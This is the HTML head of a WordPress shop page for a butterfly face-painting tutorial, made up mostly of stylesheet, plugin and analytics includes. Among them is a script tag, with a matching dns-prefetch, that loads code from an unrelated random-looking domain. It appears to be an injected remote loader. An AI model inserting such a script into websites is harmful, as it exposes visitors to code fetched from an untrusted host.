

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/butterfly-face-painting-design-tutorial/
body_size: 21087
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="f1f9094d148f4657f446c092-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Butterfly Face Painting Design Tutorial &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c43cbe268a","_rest_nonce":"abd9dd812c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c43cbe268a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/69b6f98f0c8cf881fbe447efb456a2d5.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1871470938,"emailEncoderPassKey":"e1f38e09c66cc29b18129034f9f61838","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fbutterfly-face-painting-design-tutorial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fbutterfly-face-painting-design-tutorial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1f9094d148f4657f446c092-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769396216" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"cb6efb5242","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/409" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/butterfly-face-painting-design-tutorial/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=409' />
